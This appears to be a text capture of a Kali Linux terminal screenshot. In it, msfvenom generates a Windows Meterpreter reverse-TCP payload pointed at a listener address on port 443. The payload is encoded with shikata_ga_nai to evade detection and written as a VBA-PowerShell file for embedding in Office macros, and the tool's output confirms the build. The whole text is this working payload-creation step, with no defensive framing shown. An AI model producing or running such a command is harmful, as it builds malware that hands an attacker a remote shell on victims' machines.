 root@kali: /home/c/pwn
root@kali:/home/c/pwn# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.11
1.128 LPORT=443 -e x86/shikata_ga_nai -f vba-psh > vba-psh.file
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of vba-psh file: 6794 bytes
root@kali:/home/c/pwn# file vba-psh.file
vba-psh.file: ASCII text, with CRLF, LF line terminators
root@kali:/home/c/pwn#